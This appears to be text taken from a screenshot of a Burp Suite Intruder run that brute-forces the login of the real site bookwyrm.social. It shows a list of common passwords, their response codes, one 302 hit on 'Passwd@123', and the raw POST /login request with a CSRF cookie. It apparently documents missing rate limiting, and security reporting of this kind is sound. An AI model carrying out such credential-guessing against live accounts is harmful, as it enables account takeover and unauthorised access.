 Attack Save Columns 4. Intruder attack of bookwyrm.social - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
190 a12345 200 13049
191 loveme 200 13049
192 gabriel 200 13049
193 alexander 200 13049
194 cheese 200 13049
195 passw0rd 200 13049
196 142536 200 13049
197 Passwd@123 302 702
198 peanut 200 13049
199 11223344 200 13049
200 thomas 200 13049
201 angel1 200 13049
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: bookwyrm.social
3 Cookie: csrftoken=ZyGcVNd5XrZJopHNpbbso5FHSprOFbUd0UK3ZOhmABP7hQQbST7y09tdDqSon8qG; django_language=None
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://bookwyrm.social/login?next=/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11 Origin: https://bookwyrm.social
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
? Search... 0 matches
Finished